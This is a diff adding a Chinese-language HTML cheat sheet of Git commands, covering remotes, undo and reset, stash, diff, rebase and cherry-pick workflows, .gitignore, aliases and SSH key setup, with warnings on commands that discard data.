+<span class="c2">feature/xxx</span>  → 新功能从 develop 分出
+<span class="c2">release/x.x</span>  → 发布准备分支
+<span class="c2">hotfix/xxx</span>   → 紧急修复从 main 分出
+          </div>
+          <div class="detail-label">📖 GitHub Flow（更简洁）</div>
+          <div class="code-block">
+<span class="c2">main</span>          → 永远可部署
+<span class="c2">feature/xxx</span>   → 从 main 分支 → PR 合并回 main
+          </div>
+          <div class="cmd-tip"><span class="ti">💡</span><span>小团队推荐 GitHub Flow：一个 main 分支 + 功能分支 + Pull Request，简单高效。</span></div>
+        </div>
+      </article>
+    </div>
+  </div>
+
+  <!-- ===================== 远程仓库 ===================== -->
+  <div class="cmd-cat-group" data-cat="remote">
+    <div class="cmd-cat-group-header">
+      <span style="font-size:20px">☁️</span>
+      <h4>远程仓库</h4>
+      <span class="badge">6 条</span>
+    </div>
+    <div class="cmd-grid">
+
+      <article class="cmd-card" data-command="git-remote">
+        <div class="cmd-row">
+          <span class="cmd-name">git remote</span>
+          <span class="cmd-tag tag-remote">远程</span>
+        </div>
+        <div class="cmd-desc">管理远程仓库的地址和别名</div>
+        <div class="cmd-detail">
+          <div class="detail-label">📖 语法</div>
+          <div class="code-block"><span class="c0">git remote</span> [选项]</div>
+          <div class="detail-label">💡 示例</div>
+          <div class="code-block">
+<span class="cm"># 查看远程仓库列表</span>
+$ <span class="c0">git remote -v</span>
+<span class="cs">origin  https://github.com/user/repo.git (fetch)
+origin  https://github.com/user/repo.git (push)</span>
+
+<span class="cm"># 添加远程仓库</span>
+$ <span class="c0">git remote add upstream</span> https://github.com/other/repo.git
+
+<span class="cm"># 删除远程仓库</span>
+$ <span class="c0">git remote remove</span> old-remote
+
+<span class="cm"># 修改远程仓库地址</span>
+$ <span class="c0">git remote set-url</span> origin git@github.com:user/repo.git
+          </div>
+          <div class="cmd-tip"><span class="ti">💡</span><span><strong>origin</strong> 是默认的远程仓库名，你也可以加多个，如 <strong>upstream</strong>（上游仓库）。</span></div>
+        </div>
+      </article>
+
+      <article class="cmd-card" data-command="git-push">
+        <div class="cmd-row">
+          <span class="cmd-name">git push</span>
+          <span class="cmd-tag tag-remote">推送</span>
+        </div>
+        <div class="cmd-desc">将本地提交推送到远程仓库</div>
+        <div class="cmd-detail">
+          <div class="detail-label">📖 语法</div>
+          <div class="code-block"><span class="c0">git push</span> [远程名] [分支名]</div>
+          <div class="detail-label">💡 示例</div>
+          <div class="code-block">
+<span class="cm"># 推送到默认远程 origin 的当前分支</span>
+$ <span class="c0">git push</span>
+
+<span class="cm"># 指定远程和分支</span>
+$ <span class="c0">git push origin main</span>
+
+<span class="cm"># 推送并设置上游（首次推送新分支时）</span>
+$ <span class="c0">git push -u origin</span> feature-login
+<span class="cm"># 之后只需 git push</span>
+
+<span class="cm"># 强制推送（⚠️ 覆盖远程历史！）</span>
+$ <span class="c0">git push --force</span>
+          </div>
+          <div class="cmd-tip warn"><span class="ti">⚠️</span><span>永远不要在公共分支上 <strong>git push --force</strong>！会覆盖别人提交。<br>用 <strong>--force-with-lease</strong> 更安全（会检查是否有远程新提交）。</span></div>
+        </div>
+      </article>
+
+      <article class="cmd-card" data-command="git-pull">
+        <div class="cmd-row">
+          <span class="cmd-name">git pull</span>
+          <span class="cmd-tag tag-remote">拉取</span>
+        </div>
+        <div class="cmd-desc">从远程仓库拉取最新代码并合并（= fetch + merge）</div>
+        <div class="cmd-detail">
+          <div class="detail-label">📖 语法</div>
+          <div class="code-block"><span class="c0">git pull</span> [远程名] [分支名]</div>
+          <div class="detail-label">💡 示例</div>
+          <div class="code-block">
+<span class="cm"># 拉取并合并</span>
+$ <span class="c0">git pull</span>
+
+<span class="cm"># 拉取后变基（rebase）而不是合并，历史更干净</span>
+$ <span class="c0">git pull --rebase</span>
+
+<span class="cm"># 首次拉取远程分支</span>
+$ <span class="c0">git pull origin</span> develop
+          </div>
+          <div class="cmd-tip"><span class="ti">💡</span><span>推荐配置 <strong>git pull --rebase</strong> 替代默认的 merge 拉取，避免产生多余的合并节点。<br><code>git config --global pull.rebase true</code></span></div>
+        </div>
+      </article>
+
+      <article class="cmd-card" data-command="git-fetch">
+        <div class="cmd-row">
+          <span class="cmd-name">git fetch</span>
+          <span class="cmd-tag tag-remote">获取</span>
+        </div>
+        <div class="cmd-desc">获取远程仓库的最新变更（不自动合并）</div>
+        <div class="cmd-detail">
+          <div class="detail-label">📖 语法</div>
+          <div class="code-block"><span class="c0">git fetch</span> [远程名]</div>
+          <div class="detail-label">💡 示例</div>
+          <div class="code-block">
+<span class="cm"># 获取所有远程分支的最新信息</span>
+$ <span class="c0">git fetch</span> --all
+
+<span class="cm"># 查看远程分支的更新，但不合并</span>
+$ <span class="c0">git fetch origin</span>
+$ <span class="c0">git log --oneline origin/main</span>
+          </div>
+          <div class="cmd-tip"><span class="ti">💡</span><span><strong>git fetch</strong> 是安全的：只下载数据，不改动你的工作区。先 fetch 看看再决定如何合并。</span></div>
+        </div>
+      </article>
+
+      <article class="cmd-card" data-command="git-push-delete">
+        <div class="cmd-row">
+          <span class="cmd-name">git push --delete</span>
+          <span class="cmd-tag tag-remote">删除</span>
+        </div>
+        <div class="cmd-desc">删除远程分支或标签</div>
+        <div class="cmd-detail">
+          <div class="detail-label">💡 示例</div>
+          <div class="code-block">
+<span class="cm"># 删除远程分支</span>
+$ <span class="c0">git push origin --delete</span> feature-old
+
+<span class="cm"># 或简写（推送空分支到远程 = 删除）</span>
+$ <span class="c0">git push origin :feature-old</span>
+
+<span class="cm"># 删除远程标签</span>
+$ <span class="c0">git push origin --delete</span> v1.0.0
+          </div>
+        </div>
+      </article>
+
+      <article class="cmd-card" data-command="git-lfs">
+        <div class="cmd-row">
+          <span class="cmd-name">git lfs</span>
+          <span class="cmd-tag tag-remote">大文件</span>
+        </div>
+        <div class="cmd-desc">Git Large File Storage —— 管理大文件</div>
+        <div class="cmd-detail">
+          <div class="detail-label">📖 使用</div>
+          <div class="code-block">
+<span class="cm"># 安装（需要先安装 git-lfs）</span>
+$ <span class="c0">git lfs install</span>
+
+<span class="cm"># 跟踪大文件类型</span>
+$ <span class="c0">git lfs track</span> "*.psd"
+$ <span class="c0">git lfs track</span> "*.zip"
+
+<span class="cm"># 提交 .gitattributes</span>
+$ <span class="c0">git add .gitattributes</span>
+$ <span class="c0">git commit -m</span> "chore: add LFS for large files"
+          </div>
+          <div class="cmd-tip"><span class="ti">💡</span><span>GitHub 免费版 LFS 限额 1GB，大文件（设计稿、数据集）用 LFS 代替 Git 直接存储。</span></div>
+        </div>
+      </article>
+    </div>
+  </div>
+
+  <!-- ===================== 撤销/回退 ===================== -->
+  <div class="cmd-cat-group" data-cat="undo">
+    <div class="cmd-cat-group-header">
+      <span style="font-size:20px">↩️</span>
+      <h4>撤销 / 回退</h4>
+      <span class="badge">5 条</span>
+    </div>
+    <div class="cmd-grid">
+
+      <article class="cmd-card" data-command="git-reset">
+        <div class="cmd-row">
+          <span class="cmd-name">git reset</span>
+          <span class="cmd-tag tag-undo">回退</span>
+        </div>
+        <div class="cmd-desc">撤销提交、取消暂存或回退到指定版本</div>
+        <div class="cmd-detail">
+          <div class="detail-label">📖 语法</div>
+          <div class="code-block"><span class="c0">git reset</span> [模式] [目标]</div>
+          <div class="detail-label">🔧 三种模式</div>
+          <div class="code-block">
+<span class="c2">--soft</span>   只移动 HEAD，代码不变，暂存区不变
+<span class="c2">--mixed</span>  移动 HEAD，代码不变，清除暂存（默认）
+<span class="c2">--hard</span>   移动 HEAD，代码也回退到目标版本（⚠️ 丢失修改）
+          </div>
+          <div class="detail-label">💡 示例</div>
+          <div class="code-block">
+<span class="cm"># 撤销上一次提交（保留代码，重新提交）</span>
+$ <span class="c0">git reset --soft HEAD~1</span>
+
+<span class="cm"># 取消暂存区的文件（= 旧版 git reset HEAD file）</span>
+$ <span class="c0">git reset</span> index.html
+
+<span class="cm"># 回退到指定提交（⚠️ 丢弃之后所有修改）</span>
+$ <span class="c0">git reset --hard</span> 1a2b3c4
+          </div>
+          <div class="cmd-tip warn"><span class="ti">⚠️</span><span><strong>--hard</strong> 会丢失未提交的修改！如果已经 push 到远程，用 <strong>git revert</strong> 代替。</span></div>
+        </div>
+      </article>
+
+      <article class="cmd-card" data-command="git-revert">
+        <div class="cmd-row">
+          <span class="cmd-name">git revert</span>
+          <span class="cmd-tag tag-undo">撤销</span>
+        </div>
+        <div class="cmd-desc">通过创建一个"反提交"来撤销之前的修改（安全！）</div>
+        <div class="cmd-detail">
+          <div class="detail-label">📖 语法</div>
+          <div class="code-block"><span class="c0">git revert</span> 提交ID</div>
+          <div class="detail-label">💡 示例</div>
+          <div class="code-block">
+<span class="cm"># 撤销最近一次提交</span>
+$ <span class="c0">git revert HEAD</span>
+<span class="cm"># 会创建一个新的提交，内容是对那次提交的反向操作</span>
+
+<span class="cm"># 撤销指定范围的提交</span>
+$ <span class="c0">git revert HEAD~3..HEAD</span>
+
+<span class="cm"># 不自动提交（方便修改提交信息）</span>
+$ <span class="c0">git revert --no-commit</span> 1a2b3c4
+          </div>
+          <div class="cmd-tip"><span class="ti">💡</span><span>多人协作用 <strong>revert</strong> 而不是 reset！revert 是安全的"反悔"，不影响他人历史。</span></div>
+        </div>
+      </article>
+
+      <article class="cmd-card" data-command="git-clean">
+        <div class="cmd-row">
+          <span class="cmd-name">git clean</span>
+          <span class="cmd-tag tag-undo">清理</span>
+        </div>
+        <div class="cmd-desc">删除工作区中未被跟踪的文件和目录</div>
+        <div class="cmd-detail">
+          <div class="detail-label">📖 语法</div>
+          <div class="code-block"><span class="c0">git clean</span> [选项]</div>
+          <div class="detail-label">💡 示例</div>
+          <div class="code-block">
+<span class="cm"># 预览待删除的文件</span>
+$ <span class="c0">git clean -n</span>
+
+<span class="cm"># 删除未跟踪的文件</span>
+$ <span class="c0">git clean -f</span>
+
+<span class="cm"># 删除未跟踪的目录</span>
+$ <span class="c0">git clean -fd</span>
+
+<span class="cm"># 连 .gitignore 里的文件也删掉</span>
+$ <span class="c0">git clean -xdf</span>
+          </div>
+          <div class="cmd-tip warn"><span class="ti">⚠️</span><span>先 <strong>git clean -n</strong> 预览，确认无误再加 <strong>-f</strong>。误删就找不回来了！</span></div>
+        </div>
+      </article>
+
+      <article class="cmd-card" data-command="git-reflog">
+        <div class="cmd-row">
+          <span class="cmd-name">git reflog</span>
+          <span class="cmd-tag tag-undo">救命</span>
+        </div>
+        <div class="cmd-desc">查看 HEAD 的所有历史移动记录（最后的救命稻草）</div>
+        <div class="cmd-detail">
+          <div class="detail-label">📖 语法</div>
+          <div class="code-block"><span class="c0">git reflog</span></div>
+          <div class="detail-label">💡 示例</div>
+          <div class="code-block">
+<span class="cm"># 查看所有操作历史</span>
+$ <span class="c0">git reflog</span>
+<span class="cs">1a2b3c4 (HEAD -> main) HEAD@{0}: reset: moving to HEAD~1
+5e6f7g8 HEAD@{1}: commit: feat: 新增导航栏
+9a0b1c2 HEAD@{2}: commit: fix: 首页样式</span>
+
+<span class="cm"># 恢复到误操作之前的状态</span>
+$ <span class="c0">git reset --hard HEAD@{1}</span>
+          </div>
+          <div class="cmd-tip"><span class="ti">💡</span><span><strong>git reflog</strong> 是后悔药！不管怎么 reset、rebase 搞错了，只要 reflog 里还有记录就能恢复。</span></div>
+        </div>
+      </article>
+
+      <article class="cmd-card" data-command="git-amend">
+        <div class="cmd-row">
+          <span class="cmd-name">git commit --amend</span>
+          <span class="cmd-tag tag-undo">修改</span>
+        </div>
+        <div class="cmd-desc">修改最近一次提交的信息或内容</div>
+        <div class="cmd-detail">
+          <div class="detail-label">📖 语法</div>
+          <div class="code-block"><span class="c0">git commit --amend</span></div>
+          <div class="detail-label">💡 示例</div>
+          <div class="code-block">
+<span class="cm"># 修改上次提交的信息</span>
+$ <span class="c0">git commit --amend -m</span> "fix: 正确描述这次修改"
+
+<span class="cm"># 忘记 add 某些文件？补救：</span>
+$ <span class="c0">git add</span> missed-file.js
+$ <span class="c0">git commit --amend --no-edit</span>
+<span class="cm"># 把新文件加入上次提交，不修改提交信息</span>
+          </div>
+          <div class="cmd-tip warn"><span class="ti">⚠️</span><span>只适合修改<strong>还没有推送</strong>的提交。已 push 的别改——强行推送会害队友！</span></div>
+        </div>
+      </article>
+    </div>
+  </div>
+
+  <!-- ===================== 暂存管理 ===================== -->
+  <div class="cmd-cat-group" data-cat="stash">
+    <div class="cmd-cat-group-header">
+      <span style="font-size:20px">📥</span>
+      <h4>暂存管理</h4>
+      <span class="badge">4 条</span>
+    </div>
+    <div class="cmd-grid">
+
+      <article class="cmd-card" data-command="git-stash">
+        <div class="cmd-row">
+          <span class="cmd-name">git stash</span>
+          <span class="cmd-tag tag-stash">暂存</span>
+        </div>
+        <div class="cmd-desc">临时保存工作区的修改，恢复干净的目录</div>
+        <div class="cmd-detail">
+          <div class="detail-label">📖 语法</div>
+          <div class="code-block"><span class="c0">git stash</span></div>
+          <div class="detail-label">💡 示例</div>
+          <div class="code-block">
+<span class="cm"># 暂存当前修改（恢复到上次提交的状态）</span>
+$ <span class="c0">git stash</span>
+
+<span class="cm"># 暂存并添加描述</span>
+$ <span class="c0">git stash push -m</span> "导航栏样式尚未完成"
+
+<span class="cm"># 暂存未跟踪的文件</span>
+$ <span class="c0">git stash -u</span>
+
+<span class="cm"># 列出所有暂存</span>
+$ <span class="c0">git stash list</span>
+<span class="cs">stash@{0}: On feature-nav: 导航栏样式尚未完成
+stash@{1}: On main: 临时修改</span>
+          </div>
+          <div class="cmd-tip"><span class="ti">💡</span><span>经典场景：正在改代码，突然需要切换到别的分支修 Bug —— <strong>git stash</strong> 存起来，修完再取回。</span></div>
+        </div>
+      </article>
+
+      <article class="cmd-card" data-command="git-stash-pop">
+        <div class="cmd-row">
+          <span class="cmd-name">git stash pop</span>
+          <span class="cmd-tag tag-stash">恢复</span>
+        </div>
+        <div class="cmd-desc">恢复最近暂存的修改并删除暂存记录</div>
+        <div class="cmd-detail">
+          <div class="detail-label">📖 语法</div>
+          <div class="code-block">
+<span class="c0">git stash pop</span>             <span class="cm"># 恢复最近一次暂存</span>
+<span class="c0">git stash pop stash@{n}</span>   <span class="cm"># 恢复指定暂存</span>
+          </div>
+          <div class="detail-label">💡 示例</div>
+          <div class="code-block">
+<span class="cm"># 恢复最近的暂存</span>
+$ <span class="c0">git stash pop</span>
+
+<span class="cm"># 恢复指定的暂存</span>
+$ <span class="c0">git stash pop stash@{1}</span>
+          </div>
+        </div>
+      </article>
+
+      <article class="cmd-card" data-command="git-stash-apply">
+        <div class="cmd-row">
+          <span class="cmd-name">git stash apply</span>
+          <span class="cmd-tag tag-stash">应用</span>
+        </div>
+        <div class="cmd-desc">应用暂存的修改但保留暂存记录（不删除）</div>
+        <div class="cmd-detail">
+          <div class="detail-label">💡 示例</div>
+          <div class="code-block">
+<span class="cm"># 应用暂存但保留记录</span>
+$ <span class="c0">git stash apply</span>
+
+<span class="cm"># 应用后手动删除暂存</span>
+$ <span class="c0">git stash drop</span> stash@{0}
+
+<span class="cm"># 查看暂存内容但不应用</span>
+$ <span class="c0">git stash show -p</span> stash@{0}
+          </div>
+          <div class="cmd-tip"><span class="ti">💡</span><span>pop = apply + drop。想同一份暂存应用到多个分支就用 apply。</span></div>
+        </div>
+      </article>
+
+      <article class="cmd-card" data-command="git-stash-drop">
+        <div class="cmd-row">
+          <span class="cmd-name">git stash drop / clear</span>
+          <span class="cmd-tag tag-stash">清理</span>
+        </div>
+        <div class="cmd-desc">删除暂存记录</div>
+        <div class="cmd-detail">
+          <div class="detail-label">💡 示例</div>
+          <div class="code-block">
+<span class="cm"># 删除单个暂存</span>
+$ <span class="c0">git stash drop</span> stash@{0}
+
+<span class="cm"># 清空所有暂存（⚠️ 慎用！）</span>
+$ <span class="c0">git stash clear</span>
+          </div>
+        </div>
+      </article>
+    </div>
+  </div>
+
+  <!-- ===================== 差异对比 ===================== -->
+  <div class="cmd-cat-group" data-cat="diff">
+    <div class="cmd-cat-group-header">
+      <span style="font-size:20px">🔍</span>
+      <h4>差异对比</h4>
+      <span class="badge">4 条</span>
+    </div>
+    <div class="cmd-grid">
+
+      <article class="cmd-card" data-command="git-diff">
+        <div class="cmd-row">
+          <span class="cmd-name">git diff</span>
+          <span class="cmd-tag tag-diff">差异</span>
+        </div>
+        <div class="cmd-desc">查看工作区和暂存区的文件差异</div>
+        <div class="cmd-detail">
+          <div class="detail-label">📖 语法</div>
+          <div class="code-block"><span class="c0">git diff</span> [选项] [文件]</div>
+          <div class="detail-label">💡 示例</div>
+          <div class="code-block">
+<span class="cm"># 查看工作区 vs 暂存区的差异（未暂存的修改）</span>
+$ <span class="c0">git diff</span>
+
+<span class="cm"># 查看暂存区 vs 上次提交的差异（已暂存的修改）</span>
+$ <span class="c0">git diff --staged</span>
+
+<span class="cm"># 查看两个分支的差异</span>
+$ <span class="c0">git diff main..feature</span>
+
+<span class="cm"># 查看两个提交之间的差异</span>
+$ <span class="c0">git diff 1a2b3c4..5e6f7g8</span>
+
+<span class="cm"># 只看文件名列表（不显示具体内容）</span>
+$ <span class="c0">git diff --name-only</span>
+          </div>
+          <div class="cmd-tip"><span class="ti">💡</span><span>看代码改了什么再提交 —— 避免不小心提交了调试代码！</span></div>
+        </div>
+      </article>
+
+      <article class="cmd-card" data-command="git-diff-tool">
+        <div class="cmd-row">
+          <span class="cmd-name">git difftool</span>
+          <span class="cmd-tag tag-diff">可视化</span>
+        </div>
+        <div class="cmd-desc">使用外部工具查看差异（比命令行直观）</div>
+        <div class="cmd-detail">
+          <div class="detail-label">💡 示例</div>
+          <div class="code-block">
+<span class="cm"># 配置使用 vscode 作为 diff 工具</span>
+$ <span class="c0">git config --global diff.tool vscode</span>
+$ <span class="c0">git config --global difftool.vscode.cmd</span> "code --wait --diff $LOCAL $REMOTE"
+
+<span class="cm"># 使用 difftool</span>
+$ <span class="c0">git difftool</span>
+          </div>
+        </div>
+      </article>
+
+      <article class="cmd-card" data-command="git-blame">
+        <div class="cmd-row">
+          <span class="cmd-name">git blame</span>
+          <span class="cmd-tag tag-diff">追溯</span>
+        </div>
+        <div class="cmd-desc">逐行查看文件是谁在什么时候修改的</div>
+        <div class="cmd-detail">
+          <div class="detail-label">📖 语法</div>
+          <div class="code-block"><span class="c0">git blame</span> 文件</div>
+          <div class="detail-label">💡 示例</div>
+          <div class="code-block">
+<span class="cm"># 看文件每行是谁写的</span>
+$ <span class="c0">git blame</span> index.js
+<span class="cs">1a2b3c4 (张三 2026-03-15) function login() {
+5e6f7g8 (李四 2026-04-20)   const token = getToken();</span>
+
+<span class="cm"># 只查看特定行的记录</span>
+$ <span class="c0">git blame -L 10,20</span> index.js
+          </div>
+          <div class="cmd-tip"><span class="ti">💡</span><span>"这行代码是谁写的？" —— <strong>git blame</strong> 就是干这个的！追责、背锅、学习皆可用。</span></div>
+        </div>
+      </article>
+
+      <article class="cmd-card" data-command="git-show">
+        <div class="cmd-row">
+          <span class="cmd-name">git show</span>
+          <span class="cmd-tag tag-diff">查看</span>
+        </div>
+        <div class="cmd-desc">查看某个提交的详细信息（内容+差异）</div>
+        <div class="cmd-detail">
+          <div class="detail-label">💡 示例</div>
+          <div class="code-block">
+<span class="cm"># 查看最近一次提交</span>
+$ <span class="c0">git show</span>
+
+<span class="cm"># 查看指定提交</span>
+$ <span class="c0">git show</span> 1a2b3c4
+
+<span class="cm"># 查看某个标签对应的提交</span>
+$ <span class="c0">git show v1.0.0</span>
+
+<span class="cm"># 只看提交信息不看代码改动</span>
+$ <span class="c0">git show --no-patch</span> 1a2b3c4
+          </div>
+        </div>
+      </article>
+    </div>
+  </div>
+
+  <!-- ===================== 协作开发 ===================== -->
+  <div class="cmd-cat-group" data-cat="collab">
+    <div class="cmd-cat-group-header">
+      <span style="font-size:20px">🤝</span>
+      <h4>协作开发</h4>
+      <span class="badge">4 条</span>
+    </div>
+    <div class="cmd-grid">
+
+      <article class="cmd-card" data-command="git-rebase">
+        <div class="cmd-row">
+          <span class="cmd-name">git rebase</span>
+          <span class="cmd-tag tag-collab">变基</span>
+        </div>
+        <div class="cmd-desc">将当前分支的提交移动到另一个分支顶端，使历史更线性干净</div>
+        <div class="cmd-detail">
+          <div class="detail-label">📖 语法</div>
+          <div class="code-block"><span class="c0">git rebase</span> 目标分支</div>
+          <div class="detail-label">💡 示例</div>
+          <div class="code-block">
+<span class="cm"># 把 feature 分支的提交移到 main 顶端</span>
+$ <span class="c0">git switch feature</span>
+$ <span class="c0">git rebase main</span>
+
+<span class="cm"># 交互式变基（合并/修改提交历史）</span>
+$ <span class="c0">git rebase -i HEAD~3</span>
+<span class="cm"># 把最近 3 个提交合为 1 个、修改顺序、更改信息等</span>
+
+<span class="cm"># 交互式变基选项：</span>
+<span class="c2">pick</span>    保留提交
+<span class="c2">squash</span>  合并到上一个提交
+<span class="c2">reword</span>  修改提交信息
+<span class="c2">edit</span>    修改提交内容
+<span class="c2">drop</span>    删除提交
+          </div>
+          <div class="cmd-tip warn"><span class="ti">⚠️</span><span>已经推送到远程的公共分支 <strong>不要 rebase</strong>！会导致别人的本地和远程历史不一致。<br>rebase 只适合本地分支或单人开发分支。</span></div>
+        </div>
+      </article>
+
+      <article class="cmd-card" data-command="git-cherry-pick">
+        <div class="cmd-row">
+          <span class="cmd-name">git cherry-pick</span>
+          <span class="cmd-tag tag-collab">挑拣</span>
+        </div>
+        <div class="cmd-desc">将某个或某些提交复制到当前分支</div>
+        <div class="cmd-detail">
+          <div class="detail-label">📖 语法</div>
+          <div class="code-block"><span class="c0">git cherry-pick</span> 提交ID</div>
+          <div class="detail-label">💡 示例</div>
+          <div class="code-block">
+<span class="cm"># 复制单个提交</span>
+$ <span class="c0">git cherry-pick</span> 1a2b3c4
+
+<span class="cm"># 复制连续多个提交</span>
+$ <span class="c0">git cherry-pick</span> a1b2c3d..e5f6g7h
+
+<span class="cm"># 只复制修改但不自动提交（方便修改）</span>
+$ <span class="c0">git cherry-pick -n</span> 1a2b3c4
+          </div>
+          <div class="cmd-tip"><span class="ti">💡</span><span>经典场景：hotfix 修好了 main 分支的 Bug，用 cherry-pick 复制到 release/ 分支，不用合并整个 main。</span></div>
+        </div>
+      </article>
+
+      <article class="cmd-card" data-command="git-merge-conflict">
+        <div class="cmd-row">
+          <span class="cmd-name">⚔️ 冲突处理</span>
+          <span class="cmd-tag tag-collab">实战</span>
+        </div>
+        <div class="cmd-desc">合并冲突时的标准处理流程</div>
+        <div class="cmd-detail">
+          <div class="detail-label">📖 冲突标记</div>
+          <div class="code-block">
+<span class="cm"># 出现冲突时文件内容长这样：</span>
+<span class="cs">&lt;&lt;&lt;&lt;&lt;&lt;&lt; HEAD（当前分支的版本）
+console.log("当前分支代码");
+=======
+console.log("合并进来的代码");</span>
+<span class="cs">&gt;&gt;&gt;&gt;&gt;&gt;&gt; feature-branch（被合并的分支）</span>
+          </div>
+          <div class="detail-label">📖 解决流程</div>
+          <div class="code-block">
+<span class="cm"># 1. 查看哪些文件冲突</span>
+$ <span class="c0">git status</span>
+
+<span class="cm"># 2. 手动编辑文件解决冲突（删掉 &lt;&lt;&lt; === &gt;&gt;&gt; 标记）</span>
+<span class="cm"># 3. 标记已解决</span>
+$ <span class="c0">git add</span> resolved-file.js
+
+<span class="cm"># 4. 完成合并</span>
+$ <span class="c0">git commit</span>
+          </div>
+          <div class="cmd-tip"><span class="ti">💡</span><span><code>git merge --abort</code> 可以取消当前合并，回到开始前的状态。先 abort 冷静一下再重来！</span></div>
+        </div>
+      </article>
+
+      <article class="cmd-card" data-command="git-workflow">
+        <div class="cmd-row">
+          <span class="cmd-name">🔄 日常协作流程</span>
+          <span class="cmd-tag tag-collab">流程</span>
+        </div>
+        <div class="cmd-desc">多人协作的 Git 标准工作流</div>
+        <div class="cmd-detail">
+          <div class="detail-label">📖 一天的工作</div>
+          <div class="code-block">
+<span class="cm"># 1. 开始新功能前：先拉取最新代码</span>
+$ <span class="c0">git switch main</span>
+$ <span class="c0">git pull --rebase</span>
+
+<span class="cm"># 2. 从最新 main 创建功能分支</span>
+$ <span class="c0">git switch -c</span> feature-my-work
+
+<span class="cm"># 3. 开发过程中：多次提交</span>
+$ <span class="c0">git add -A && git commit -m</span> "wip: 进度1"
+<span class="cm">...</span>
+$ <span class="c0">git add -A && git commit -m</span> "wip: 进度2"
+
+<span class="cm"># 4. 推送前：同步一下上游代码避免冲突</span>
+$ <span class="c0">git fetch origin</span>
+$ <span class="c0">git rebase origin/main</span>
+<span class="cm"># 或 git pull --rebase origin main</span>
+
+<span class="cm"># 5. 推送功能分支</span>
+$ <span class="c0">git push -u origin</span> feature-my-work
+
+<span class="cm"># 6. 去 GitHub/GitLab 创建 Pull Request (PR)</span>
+<span class="cm"># 7. PR 合并到 main 后，本地删除分支</span>
+$ <span class="c0">git switch main</span>
+$ <span class="c0">git pull</span>
+$ <span class="c0">git branch -d</span> feature-my-work
+          </div>
+        </div>
+      </article>
+    </div>
+  </div>
+
+  <!-- ===================== 配置管理 ===================== -->
+  <div class="cmd-cat-group" data-cat="config">
+    <div class="cmd-cat-group-header">
+      <span style="font-size:20px">⚙️</span>
+      <h4>配置管理</h4>
+      <span class="badge">4 条</span>
+    </div>
+    <div class="cmd-grid">
+
+      <article class="cmd-card" data-command="git-config">
+        <div class="cmd-row">
+          <span class="cmd-name">git config</span>
+          <span class="cmd-tag tag-config">配置</span>
+        </div>
+        <div class="cmd-desc">配置 Git 的全局或项目级设置</div>
+        <div class="cmd-detail">
+          <div class="detail-label">📖 语法</div>
+          <div class="code-block"><span class="c0">git config [--global]</span> 配置项 值</div>
+          <div class="detail-label">💡 示例</div>
+          <div class="code-block">
+<span class="cm"># 设置用户名和邮箱（首次使用必设！）</span>
+$ <span class="c0">git config --global user.name</span> "Chen Zixu"
+$ <span class="c0">git config --global user.email</span> "zixu@example.com"
+
+<span class="cm"># 推荐有用的全局配置</span>
+$ <span class="c0">git config --global pull.rebase true</span>
+<span class="cm"># git pull 默认用 rebase 而不是 merge</span>
+
+$ <span class="c0">git config --global init.defaultBranch main</span>
+<span class="cm"># 初始化仓库默认分支名为 main</span>
+
+$ <span class="c0">git config --global core.autocrlf input</span>
+<span class="cm"># 修复 Windows / Linux 换行符问题</span>
+
+<span class="cm"># 查看所有配置</span>
+$ <span class="c0">git config --list</span>
+          </div>
+          <div class="cmd-tip"><span class="ti">💡</span><span>项目级配置（不加 --global）存在项目的 <code>.git/config</code> 里，覆盖全局设置。</span></div>
+        </div>
+      </article>
+
+      <article class="cmd-card" data-command="gitignore">
+        <div class="cmd-row">
+          <span class="cmd-name">.gitignore</span>
+          <span class="cmd-tag tag-config">忽略</span>
+        </div>
+        <div class="cmd-desc">指定 Git 不需要跟踪的文件和目录</div>
+        <div class="cmd-detail">
+          <div class="detail-label">📖 基本语法</div>
+          <div class="code-block">
+<span class="cm"># 忽略 node_modules 目录</span>
+node_modules/
+
+<span class="cm"># 忽略所有 .log 文件</span>
+*.log
+
+<span class="cm"># 但保留 critical.log</span>
+!critical.log
+
+<span class="cm"># 忽略 .env 文件（敏感信息！）</span>
+.env
+          </div>
+          <div class="detail-label">📖 常见 .gitignore 模板</div>
+          <div class="code-block">
+<span class="cm"># Node.js</span>
+node_modules/
+dist/
+.env
+*.log
+
+<span class="cm"># Python</span>
+__pycache__/
+*.pyc
+.venv/
+*.egg-info/
+
+<span class="cm"># macOS / Windows</span>
+.DS_Store
+Thumbs.db
+
+<span class="cm"># IDE 配置</span>
+.vscode/
+.idea/
+          </div>
+          <div class="cmd-tip"><span class="ti">💡</span><span>模板参考：<a href="https://github.com/github/gitignore" target="_blank">github/gitignore</a> — 不同语言和工具的 .gitignore 示例都有！</span></div>
+        </div>
+      </article>
+
+      <article class="cmd-card" data-command="git-alias">
+        <div class="cmd-row">
+          <span class="cmd-name">git alias</span>
+          <span class="cmd-tag tag-config">别名</span>
+        </div>
+        <div class="cmd-desc">设置 Git 命令别名（提高效率）</div>
+        <div class="cmd-detail">
+          <div class="detail-label">💡 示例</div>
+          <div class="code-block">
+<span class="cm"># 设置别名</span>
+$ <span class="c0">git config --global alias.co</span> checkout
+$ <span class="c0">git config --global alias.br</span> branch
+$ <span class="c0">git config --global alias.ci</span> commit
+$ <span class="c0">git config --global alias.st</span> status
+
+<span class="cm"># 设置复杂别</span>
+$ <span class="c0">git config --global alias.lg</span> "log --oneline --graph --decorate --all"
+$ <span class="c0">git config --global alias.unstage</span> "reset HEAD --"
+
+<span class="cm"># 使用别名</span>
+$ <span class="c0">git lg</span>    <span class="cm"># ← 等价于一长串 git log</span>
+$ <span class="c0">git ci -m</span> "消息"  <span class="cm"># ← 等价于 git commit -m</span>
+          </div>
+          <div class="cmd-tip"><span class="ti">💡</span><span>推荐配置：<strong>git lg</strong> 看历史树、<strong>git unstage file</strong> 取消暂存。<br>习惯后效率翻倍！</span></div>
+        </div>
+      </article>
+
+      <article class="cmd-card" data-command="git-ssh">
+        <div class="cmd-row">
+          <span class="cmd-name">🔑 SSH 配置</span>
+          <span class="cmd-tag tag-config">连接</span>
+        </div>
+        <div class="cmd-desc">配置 SSH Key 免密连接 GitHub/GitLab</div>
+        <div class="cmd-detail">
+          <div class="detail-label">📖 操作步骤</div>
+          <div class="code-block">
+<span class="cm"># 1. 生成 SSH 密钥</span>
+$ <span class="c0">ssh-keygen -t ed25519 -C</span> "your_email@example.com"
+<span class="cm"># 一直回车使用默认位置，可选设置密码</span>
+
+<span class="cm"># 2. 查看公钥</span>
+$ <span class="c0">cat ~/.ssh/id_ed25519.pub</span>
+
+<span class="cm"># 3. 复制公钥内容，添加到 GitHub → Settings → SSH and GPG keys</span>
+
+<span class="cm"># 4. 测试连接</span>
+$ <span class="c0">ssh -T git@github.com</span>
